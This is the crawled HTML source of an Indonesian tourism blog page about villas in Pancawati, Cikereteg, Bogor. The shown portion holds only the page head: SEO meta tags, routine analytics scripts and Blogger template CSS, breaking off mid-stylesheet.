

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html
body_size: 48133
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='g8irc8zqbpngcsjzf4dhbrobpwzwor' name='facebook-domain-verification'/>
<!--Yoast SEO Start for Blogger-->
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<title>Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan</title>
<meta content='TEMPAT WISATA ALAM' property='og:site_name'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tempat-wisataalam.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.tempat-wisataalam.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TEMPAT WISATA ALAM - RSS" href="https://www.tempat-wisataalam.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.blogger.com/feeds/8382873248928165949/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' property='og:url'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' property='og:title'/>
<meta content='Situs Tempat Paket Gathering Murah, Camping,Outing Kantor,Meeting,Offroad,Rafting,Team Building,Outbound di Bogor,Puncak, Sukabumi,Sentul,Bandung.' property='og:description'/>
<meta content='T_ibqsq5tjvQbRHBZBllEittw6ZtJ9gCcDtk4AZIDLc' name='google-site-verification'/>
<meta content='https://www.tempat-wisataalam.com/' name='twitter:domain'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<meta content='33216997d81480e3' name='yandex-verification'/>
<meta content='AD3EC5761A9912AB2964A0B7AD20D7E9' name='msvalidate.01'/>
<meta content='325201864325380' property='fb:app_id'/>
<meta content='1533180963645241' property='fb:admins'/>
<meta content='@twalamcom' name='twitter:site'/>
<meta content='@twalamcom' name='twitter:creator'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='Admin' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//seoneurons.com' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='preconnect'/>
<link href='//www.facebook.com' rel='preconnect'/>
<link href='//connect.facebook.net' rel='preconnect'/>
<!--Yoast SEO End for Blogger-->
<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17398741076'>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17398741076');
</script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F8MJ6E5SC0'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8MJ6E5SC0');
</script>
<link href='https://www.tempat-wisataalam.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<link href='//cdn.statically.io' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href='//www.sharethis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<link href='//rawcdn.githack.com' rel='dns-prefetch'/>
<link href='//images.dmca.com' rel='dns-prefetch'/>
<meta content='AD3EC5761A9912AB2964A0B7AD20D7E9' name='msvalidate.01'/>
<script type='text/javascript'>if (typeof document.onselectstart!="undefined") {document.onselectstart=new Function ("return false");}else{document.onmousedown=new Function ("return false");document.onmouseup=new Function ("return true");}</script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115637341-1');
</script>
<!-- dibawah ini baru ditambahkan -->
<script src='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=9999&alt=json-in-script&callback=loadtoc'>
</script>
<meta content='014a8f6cd804c351' name='yandex-verification'/>
<meta content='8C4C48AD68ED15F9FD3C786144F7DBA9' name='msvalidate.01'/>
<meta content='T_ibqsq5tjvQbRHBZBllEittw6ZtJ9gCcDtk4AZIDLc' name='google-site-verification'/>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tempat-wisataalam.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.tempat-wisataalam.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TEMPAT WISATA ALAM - RSS" href="https://www.tempat-wisataalam.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TEMPAT WISATA ALAM - Atom" href="https://www.blogger.com/feeds/8382873248928165949/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' property='og:url'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' property='og:title'/>
<meta content='Situs Tempat Paket Gathering Murah, Camping,Outing Kantor,Meeting,Offroad,Rafting,Team Building,Outbound di Bogor,Puncak, Sukabumi,Sentul,Bandung.' property='og:description'/>
<title>
Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan - TEMPAT WISATA ALAM
</title>
<meta content='TEMPAT WISATA ALAM' property='og:site_name'/>
<meta content='https://www.tempat-wisataalam.com/' name='twitter:domain'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1533180963645241' property='fb:app_id'/>
<meta content='1533180963645241' property='fb:admins'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{  border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXGHoqJdH6ViyHxGr-VqliGZB5s7tT4pdVm5ipQmIFlq05-7UcJNtRIVKKvWHM2rp5-jzaXNVbxfE4JfB6aH18s3Eol-M62-5AltjI_yTrOo94EhQ_yhsyniu8jjsyOoRTfB-NOkUCkE/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcT4Ds6bGCz8Cs8HZndVexDCqVek7rPnw9hl_Wht73fvFJr9z2Oyaxnl5uZjXTyF4XpMvPC4HkGg7IBoCwB3YOZQd9hjmjO1HtUDLnrBiLIZ3kfJrv_2yxn3oGIG0kGcHQseyirJxL9Fk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #3cc091;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #3cc091;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#3cc091;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #3cc091;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #3cc091;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #3cc091;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#3cc091;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
